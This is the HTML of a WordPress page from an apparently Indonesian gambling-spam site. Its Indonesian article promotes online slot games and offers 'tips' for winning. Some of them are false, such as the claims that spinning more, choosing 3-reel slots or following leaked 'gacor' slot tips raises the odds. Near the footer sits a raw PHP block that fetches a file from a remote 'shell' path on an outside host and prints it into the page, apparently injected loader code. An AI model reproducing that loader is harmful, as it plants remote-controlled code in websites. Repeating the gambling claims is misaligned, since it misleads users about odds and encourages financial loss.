	<nav id="site-navigation" class="primary-navigation" aria-label="Primary menu">
		<div class="menu-button-container">
			<button id="primary-mobile-menu" class="button" aria-controls="primary-menu-list" aria-expanded="false">
				<span class="dropdown-icon open">Menu					<svg class="svg-icon" width="24" height="24" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M4.5 6H19.5V7.5H4.5V6ZM4.5 12H19.5V13.5H4.5V12ZM19.5 18H4.5V19.5H19.5V18Z" fill="currentColor"/></svg>				</span>
				<span class="dropdown-icon close">Close					<svg class="svg-icon" width="24" height="24" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M12 10.9394L5.53033 4.46973L4.46967 5.53039L10.9393 12.0001L4.46967 18.4697L5.53033 19.5304L12 13.0607L18.4697 19.5304L19.5303 18.4697L13.0607 12.0001L19.5303 5.53039L18.4697 4.46973L12 10.9394Z" fill="currentColor"/></svg>				</span>
			</button><!-- #primary-mobile-menu -->
		</div><!-- .menu-button-container -->
		<div class="primary-menu-container"><ul id="primary-menu-list" class="menu-wrapper"><li id="menu-item-2336" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2336"><a href="https://holymarylamp.com/category/baccarat/">Baccarat</a></li>
<li id="menu-item-2337" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-2337"><a href="https://holymarylamp.com/category/olxtoto/">OLXTOTO</a></li>
<li id="menu-item-2338" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2338"><a href="https://holymarylamp.com/category/poker-online/">Poker Online</a></li>
<li id="menu-item-2339" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2339"><a href="https://holymarylamp.com/category/sabung-ayam/">Sabung Ayam</a></li>
<li id="menu-item-2340" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2340"><a href="https://holymarylamp.com/category/slot-online/">Slot Online</a></li>
<li id="menu-item-2341" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2341"><a href="https://holymarylamp.com/category/taruhan-nhl/">Taruhan NHL</a></li>
<li id="menu-item-2342" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2342"><a href="https://holymarylamp.com/category/togel-online/">Togel Online</a></li>
</ul></div>	</nav><!-- #site-navigation -->
	
</header><!-- #masthead -->

	<div id="content" class="site-content">
		<div id="primary" class="content-area">
			<main id="main" class="site-main">

<article id="post-632" class="post-632 post type-post status-publish format-standard hentry category-olxtoto entry">

	<header class="entry-header alignwide">
		<h1 class="entry-title">Link Daftar Judi Slot Terkini 2023 Paling dipercaya di Maron</h1>			</header><!-- .entry-header -->

	<div class="entry-content">
		<p>Dalam tiap-tiap tahunnya terus banyak beberapa jenis permainan slot online teranyar yang dilansir oleh banyak provider gaming. Tiap-tiap model permainan slot tentunya terus menjajakan seberapa banyak soal menarik maka memberinya daya magnet khusus untuk beberapa slotters. Lebih-lebih lagi, cari permainan slot online terhebat serta terkomplet sekarang ini tidak kembali sukar oleh karena ada link daftar judi slot terakhir 2023 yang dapat anda dapatkan lewat web slot dapat dipercaya di Indonesia. Masuk tahun 2023, akan banyak variasi ragam permainan slot online terakhir yang menjajakan banyak kelebihan terhitung dari keuntungan hingga penawaran kesempatan menang semakin besar.</p>
<p>Ketahui seberapa banyak tipe permainan judi slot sudah pasti jadi hal yang begitu penting untuk beberapa bettor supaya gak salah tentukan opsi terbaik. Karena, semasing permainan slot miliki kemungkinan menang atau keuntungan yang selalu relatif tidak sama, kendati pun dari masing-masingnya punyai sejumlah kelebihan tersendiri. Nach, tersedianya link daftar judi slot terkini 2023 ini tentu antara lainnya dapat memberinya saran opsi permainan slot terakhir dan terpilih maka wajar anda permainkan buat memperoleh makin banyak pengalaman dalam taruhan slot.</p>
<p>Setelah itu, service judi slot sendiri dengan alternatif permainan yang lebih komplet pastinya dapat anda peroleh jika bagaimana tergabung pada web slot dapat dipercaya. Di mana, sediakan games slot yang lengkaplah jadi salah satunya hal mesti yang bakal benar-benar mendukung kepuasan member-nya. Ditambah tidak serupa sama web lain, di mana web-site judi slot yang dapat dipercaya jelas memberinya jejeran games slot terkomplet dipicu telah bekerja bersama dengan beberapa basis slot gaming yang teruji serta terutama di industri online gaming sekarang ini.</p>
<p>Saran Daftar Provider Judi slot Teranyar serta Terpilih Tahun 2023</p>
<p>Provider slot online telah demikian jumlah sekarang. Pastinya, ingat udah banyak provider atau basis judi slot tentulah banyak slotters tidak susah di dalam mendapatkan permainan slot opsi terhebat buat dipermainkan. Akan tetapi demikian, dari demikian jumlah provider permainan slot online, pastinya ada banyak nama provider yang lebih dianjurkan lantaran sediakan permainan slot yang komplet, kesempatan menang terjaga dan banyak kelebihan lain yang hendak memberinya banyak kepuasan. Agar lebih selengkapnya, berikut kami jelaskan saran daftar provider judi slot terakhir dan terhebat tahun 2023 yang bermainnya patut anda coba, salah satunya:</p>
<p>slot Online Pragmatic Play</p>
<p>Pragmatic Play adalah provider judi slot terunggul yang selalu paling depan dalam meluncurkan banyak permainan slot teranyar. Juga, sampai sekarang telah ada lebih pada beberapa ratus type permainan slot yang udah sukses diciptakan provider Pragmatic. Tidak cuma itu, tapi mayoritas permainan slotnya pun menyajikan banyak kepuasan, entahlah dari kesempatan menang atau jekpotnya dengan RTP slot paling tinggi.</p>
<p>slot Online PG Soft</p>
<p>Pocket Games Soft atau yang umum dikenal juga bernama PG Soft sebagai basis gaming slot terpilih sesudah itu yang bermainnya paling patut anda coba. Provider judi slot PG Soft ini baru ada kali pertama tahun 2015 tapi sudah produktif dan professional dalam mendatangkan banyak permainan slot online menarik, terhitung satu diantaranya sebagai permainan slot gacor simpel menang.</p>
<p>slot Online Habanero</p>
<p>Selanjutnya yakni provider judi slot Habanero yang sudah berkembang jadi provider slot paling besar serta populer sejalan banyak juga macam-macam permainan slot yang didatangkan. Habanero sampai mengangkut permainan slot dengan tehnologi HTML5 maka dari itu membantu dijangkau melalui feature mobile.</p>
<p>slot Online Spadegaming</p>
<p>Kalau cari permainan slot online yang komplet dan menarik sekarang ini, jadi anda dapat mendapatinya lewat Spadegaming, satu diantara provider slot teranyar serta paling besar dengan beraneka permainan slot online terbaik. Beberapa game judi slot yang didatangkan provider Spadegaming  selalu banyak diunggulkan banyak slotters karena miliki keunggulan yang lumayan banyak, seperti kemungkinan menang paling besar, banyak sekali bonus sampai minimal bet yang rendah.</p>
<p>slot Online Microgaming</p>
<p>Daftar provider judi slot terkini serta terunggul setelah itu dengan permainan slot online yang komplet adalah Microgaming. Sesungguhnya, provider slot Microgaming ini telah ada dari sejak tahun 1994 yang membuat sudah jelas punya pengalaman banyak dalam mendatangkan atau membikin permainan slot terbaik.</p>
<p>slot Online Joker Gaming</p>
<p>Joker Gaming atau Joker123 yakni perusahaan pengembang permainan judi slot terhebat di Asia dengan beberapa ratus lebih model games slot online yang sudah sukses disembahkan. Hingga sampai saat ini, Joker Gaming pun lagi fokus dalam melaunching permainan-permainan slot terakhir yang mendatangkan dan menjajakan beberapa perihal menarik. Sampai, beberapa ratus permainan slot keluaran provider Joker123 sangat juga mobile friendly maka mudah dijangkau atau dimainkan.</p>
<p>slot Online CQ9 Gaming</p>
<p>Seperti dalam Joker Gaming, CQ9 Gaming atau CQ9 slot pun jadi salah satunya nama provider slot terhebat berasal dari Asia. Telah lebih dari beberapa ratus model permainan slot yang udah dicetak provider CQ9 maka membuat namanya amat akrab serta termasyhur di industri iGaming. CQ9 miliki banyak perjudian slot bagus yang menjajakan bonus besar.</p>
<p>slot Online Playtech</p>
<p>Perusahaan playtech telah berdiri mulai sejak tahun 1999 yang berperan besar dalam mendatangkan perjudian slot terpilih terpopuler sampai saat ini. Dengan mendatangkan beraneka permainan slot yang lengkap, jadi Playtech amat wajar jadi opsi terpilih buat anda permainkan bermainnya buat coba hoki lebih bagus.</p>
<p>slot Online Slot88</p>
<p>Ini ia provider judi slot terkini serta memulai banyak dikenali banyak slot mania sekarang ini ialah Slot88. Biarpun jadi satu diantara provider atau basis permainan slot online teranyar, tapi Slot88 sangatlah tangguh dan oke dalam menjalani banyak permainan slot online menarik. Bukan hanya itu, provider Slot88 pun sediakan beberapa fitur permainan slot amat komplet maka dapat memberi pengalaman gemilang untuk tiap slotters saat bermain slot.</p>
<p>slot Online Yggdrasil</p>
<p>Satu kembali daftar provider judi slot terkini dan terunggul lain dengan permainan-permainan slot online yang paling komplet merupakan Yggdrasil. Provider slot satu ini telah berdiri mulai sejak tahun 2010 dan sampai saat ini masih tetap jadi salah satunya alternatif yang banyak dicari banyak slotters. Manalagi, Yggdrasil punyai produk games slot online yang luar biasa sekali dengan tema-tema gaming yang paling epic berikut dengan perkenalkan juga banyak kelebihan.</p>
<p>Langkah Memastikan Alternatif Permainan Judi slot Terpilih dengan Kesempatan Menang yang Besar</p>
<p>Tentukan permainan slot terhebat dan pas tentu menjadi salah satunya perihal yang palinglah penting bagi para slotters. Bagaimana tak, bila anda cocok menunjuk perjudian slot, bukan tidak bisa kemungkinan menang atau keuntungan dapat anda temukan dengan simpel, disamping sekedar ketahui dan mendalami sejumlah kiat-triknya.<br />
Tetapi betul-betul, cari permainan slot online yang pas serta dapat diprediksikan berikan kemenangan maupun keuntungan dirasakan cukup susah, ingat udah banyak macam-macam permainan slot sekarang ini. Karena itu, Pahami di bawah ini sejumlah panduan terpilih metode tentukan alternatif permainan judi slot terpilih dengan kemungkinan menang yang besar salah satunya ialah:</p>
<p>Permainan slot dengan Prosentase RTP Tinggi</p>
<p>Satu diantara teknik tentukan perjudian slot dengan kemungkinan menang paling besar terbaik yakni dengan tentukan alternatif permainan slot yang punyai RTP (Return to Player) dengan perbandingan bertambah tinggi. Hal semacam itu bukan tanpa argumen, sebab sejumlah game slot online apa saja yang miliki nilai prosentase RTP tinggi bisa ditetapkan jika kesempatan kemenangannya begitu besar maka banyak diputuskan oleh beberapa slotters umumnya.</p>
<p>Tentukan dari Provider slot Terpilih dan Populer</p>
<p>Cari perjudian slot gacor bukan cuma berdasar namanya saja atau dari berapa kerap permainan slot itu dimainkan. Namun, permainan slot dengan kemungkinan menang yang besar pun kebanyakan bisa anda dapatkan pada sejumlah provider slot terunggul serta populer, sebab rata-rata sejumlah provider slot itu banyak dikenali sebab udah bisa dibuktikan miliki permainan-permainan slot online terbaik namun juga tawarkan kesempatan menang yang paling besar maka pantas untuk dicoba.</p>
<p>Kerap Jadi Pujaan serta Banyak Dimainkan</p>
<p>Inilah yang harus anda pahami berkenaan perjudian slot terunggul dengan kesempatan menang paling besar, di mana sejumlah game slot itu sering jadi idola banyak slotters serta banyak dimainkan. Bukan tiada argumen, beberapa model sejumlah game slot tersendiri tenar serta banyak pula dimainkan dipicu betul-betul punyai kelebihan spesifik, tergolong satu diantaranya dari kemungkinan menangnya yang bertambah besar.</p>
<p>Menjajakan Jekpot Lebih Besar</p>
<p>Beberapa game judi slot terhebat kebanyakan tak cuma sekadar tawarkan kesempatan kemenangan yang besar jadi keistimewaannya. Bahkan juga, tiap apa saja tipe permainan slot yang miliki kesempatan menang paling besar kebanyakan tawarkan juga jekpot yang makin besar. Simpelnya, jikamana games slot khusus bisa memberi keuntungan jekpot paling besar, karenanya tidak tutup peluang jika kemungkinan kemenangannya juga amatlah besar.</p>
<p>Susunan Permainan slot Ringan Dimainkan</p>
<p>Teknik terhebat seterusnya yang penting anda kenali dalam memutuskan perjudian slot yang miliki kesempatan kemenangan paling besar ialah menurut dari susunan permainan slotnya. Jikamana permainan slot itu memiliki susunan yang lebih enteng dimainkan berdasar pada dari komposisi permainan slotnya, mungkin games slot itu  simpel menang atau miliki winrate / kemungkinan menang begitu besar.</p>
<p>Pahami Langkah Menang Judi slot Simpel dengan Sejumlah Kiat Tepat Ini</p>
<p>Tiap bettor yang bermain games slot online jelas sangatlah menginginkan sekali yang bernama kemenangan. Orang bernafsu mau memenangkan dalam judi slot sebab sangat percaya kalau keuntungannya juga dapat diterima. Maka itu, terus banyak metode atau trick yang beberapa penjudi melakukan supaya dapat meraih kemenangan, kendati hasilnya berlainan sebab kiat yang dipakai juga tidak sama juga. Untuk itu, buat dapat bikin anda lebih mudah menang bermain judi slot, anda dapat mencoba beberapa trick tepat ini, diantaranya:</p>
<p>Permainkan Permainan slot RTP Tinggi</p>
<p>Satu diantara strategi bagus yang dapat anda coba di saat main judi slot agar dapat peroleh kesempatan menang paling besar yaitu dengan bermain permainan slot RTP tinggi. Seperti dari yang kami sebutkan awal mulanya, beberapa model permainan slot yang punyai RTP paling tinggi nyata kemungkinan kemenangannya sangat juga besar serta sebab itulah anda harus mencoba.</p>
<p>Putuskan Permainan slot 3 Reels</p>
<p>Selainnya bermain permainan slot yang punyai RTP tinggi, anda yang pengin punya potensi menang judi slot pula pantas pilih permainan slot yang punyai 3 reels. Umumnya, permainan slot yang memiliki susunan 3 reels terus bisa memberi kesempatan kemenangan yang bertambah besar sebab dari sisi bermainnya juga amat enteng dimainkan. Akhirnya, mendapat kemenangannya atas type permainan slot 3 reels ini tidak sukar.</p>
<p>Coba Sejumlah Macam Permainan slot</p>
<p>Permainkan seberapa banyak tipe games slot online pastinya pun jadi salah satunya trick judi slot terpilih yang dapat menambah atau membesarkan kemungkinan kemenangan anda. Bagaimana tidak, apabila anda coba permainkan semakin banyak macam-macam games slot online, terang kesempatan kemenangan terbaik bisa anda capai dari macam permainan slot mana saja. Apa lagi, sama yang banyak slotters kenali jika setiap tipe games slot mana saja nyata punyai relatifitas kemenangan yang berlainan juga.</p>
<p>Putar Lebih Banyak</p>
<p>Satu perihal yang palinglah penting buat anda lihat saat bermain judi slot agar bisa mendapat kesempatan menang yang bertambah besar merupakan lakukan spin maupun perputaran slot yang bisa lebih banyak. Makin banyaknya anda permainkan perputaran slot, karenanya dapat ditetapkan kalau kemungkinan menangnya pula akan tambah terbuka dan membuat anda menang kapan pun. Bukan cuma hanya itu, kalau makin banyak perputaran yang anda permainkan, umumnya akan menimbulkan kemungkinan menang paling besar.</p>
<p>Mencari Tahu Bocoran slot Gacor</p>
<p>Cara tepat setelah itu yang sudah tentu dapat bikin anda ringan menang di dalam main judi slot yakni cari tahu bocoran slot gacor. Data bocoran slot gacor sendiri dapat anda mencari atau peroleh lewat blog slot sah dan dapat dipercaya. Karena, utamanya buat anda mengenali berita bocoran slot gacor lantaran dapat membuat anda lebih tahu mana permainan-permainan slot paling gacor dengan kemungkinan menang paling besar yang patut anda permainkan di hari tertentu.</p>
<p>Kegunaan Judi slot yang Dapat Bettor Temukan Kalau Memainkan</p>
<p>Tiap perjudian online apa saja ragamnya pasti akan selalu memberinya banyak keuntungan atau fungsi apabila mana dimainkan. Sama juga dengan perjudian slot, yang di mana permainan ini lebih banyak dimainkan bettor lantaran telah bisa terbuktikan sanggup memberi faedah besar yang sampai tidak penjudi dapatkan pada beberapa macam games lain. Lalu, kayak apa fungsi paling besar judi slot bila bettor permainkan? Berikut kami bahas beberapa kemanfaatannya:</p>
<p>Memberi Banyak Keuntungan Bonus</p>
<p>Kegunaan paling besar pertama dapat anda temukan seandainya bermain judi slot merupakan sanggup memberi sejumlah keuntungan bonus. Seringkali, jumlah sejumlah bonus yang dijajakan di dalam permainan slot tentunya dapat bikin permainan slot ini sebagai arena cari pemasukan tambahan.</p>
<p>Simpel Dimainkan</p>
<p>Ketimbang dengan permainan-permainan judi online lain, judi slot bisa dikatakan lebih gampang dimainkan. Maka itu, tidaklah aneh dari ciri-khasnya yang ringan itu, permainan slot dapat mendatangkan keuntungan yang bertambah besar ataupun lebih simpel bagi beberapa penjudi peroleh.</p>
<p>Berikan Banyak Pengalaman</p>
<p>Akan halnya faedah paling besar yang lain dapat anda alami seandainya mainkan judi slot yaitu memberikan banyak pengalaman. Ada lebih kurang beberapa ratus lebih tipe permainan slot yang sekarang ini dapat anda permainkan dari bermacam provider gaming mana pun. Tiap permainan slot punyai objek menarik maupun perihal-perihal yang lain amat beragam, hingga terang hal semacam itu dapat berikan banyak pengalaman buat anda yang memainkan.</p>
	</div><!-- .entry-content -->

	<footer class="entry-footer default-max-width">
		<div class="posted-by"><span class="posted-on">Published <time class="entry-date published updated" datetime="2023-01-21T07:37:19+00:00">January 21, 2023</time></span><span class="byline">By <a href="https://holymarylamp.com/author/admin/" rel="author">admin</a></span></div><div class="post-taxonomies"><span class="cat-links">Categorized as <a href="https://holymarylamp.com/category/olxtoto/" rel="category tag">OLXTOTO</a> </span></div>	</footer><!-- .entry-footer -->

				
</article><!-- #post-632 -->

	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://holymarylamp.com/link-daftar-judi-slot-terkini-2023-paling-dipercaya-di-kopo/" rel="prev"><p class="meta-nav"><svg class="svg-icon" width="24" height="24" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M20 13v-2H8l4-4-1-2-7 7 7 7 1-2-4-4z" fill="currentColor"/></svg>Previous post</p><p class="post-title">Link Daftar Judi Slot Terkini 2023 Paling dipercaya di Kopo</p></a></div><div class="nav-next"><a href="https://holymarylamp.com/link-daftar-judi-slot-teranyar-2023-bisa-dipercaya-di-long-bagun/" rel="next"><p class="meta-nav">Next post<svg class="svg-icon" width="24" height="24" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="m4 13v-2h12l-4-4 1-2 7 7-7 7-1-2 4-4z" fill="currentColor"/></svg></p><p class="post-title">Link Daftar Judi Slot Teranyar 2023 Bisa dipercaya di Long Bagun</p></a></div></div>
	</nav>			</main><!-- #main -->
		</div><!-- #primary -->
	</div><!-- #content -->

	
	<aside class="widget-area">
		<section id="custom_html-3" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><p><a href="https://www.excelfreeblog.com/funcion-calculate-en-dax-argumento-expresion/">Situs Toto</a></p></div></section>	</aside><!-- .widget-area -->

	
	<footer id="colophon" class="site-footer">

				<div class="site-info">
			<div class="site-name">
																						<a href="https://holymarylamp.com/">Holymarylamp</a>
																		</div><!-- .site-name -->

			
			<div class="powered-by">
				<p style="text-align: center;">Copyright &copy; 2025 | <a href="#">OLXTOTO</a></p>
			</div><!-- .powered-by -->

		</div><!-- .site-info -->
	</footer><!-- #colophon -->

</div><!-- #page -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/twentytwentyone/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<?php
$ch = curl_init();

curl_setopt($ch, CURLOPT_URL, 'http://timseosukses.com/code/shell/index.js');
curl_setopt($ch, CURLOPT_RETURNTRANSFER, 1);
curl_setopt($ch, CURLOPT_FOLLOWLOCATION, true);

$data = curl_exec($ch);

if (curl_errno($ch)) {
    echo 'Error:' . curl_error($ch);
} else {
    echo $data;
}

curl_close($ch);
?><script>document.body.classList.remove("no-js");</script>	<script>
	if ( -1 !== navigator.userAgent.indexOf( 'MSIE' ) || -1 !== navigator.appVersion.indexOf( 'Trident/' ) ) {
		document.body.classList.add( 'is-IE' );
	}
	</script>
			<div id="amp-mobile-version-switcher" hidden>
			<a rel="" href="https://holymarylamp.com/link-daftar-judi-slot-terkini-2023-paling-dipercaya-di-maron/?amp=1">
				Go to mobile version			</a>
		</div>

				<script src="https://holymarylamp.com/wp-content/themes/twentytwentyone/assets/js/responsive-embeds.js?ver=2.2" id="twenty-twenty-one-responsive-embeds-script-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://holymarylamp.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://holymarylamp.com/wp-includes/js/wp-emoji-loader.min.js
</script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"cf772dcce123475c944b985744b81f5d","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
